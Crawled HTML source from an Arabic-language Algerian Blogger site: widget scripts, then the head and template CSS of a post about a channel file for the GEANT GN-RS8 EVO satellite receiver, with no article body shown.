'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html
body_size: 91145
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' property='og:title'/>
<meta content='أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVOTatouf Dz ' name='Description'/>
<title>أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/6372947082304428951/comments/default" />
<meta content='ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' name='description'/>
<meta content='https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' property='og:url'/>
<meta content='أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' name='twitter:title' property='og:title'/>
<meta content='ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' name='twitter:description' property='og:description'/>
<meta content='أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' property='og:title'/>
<meta content='ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
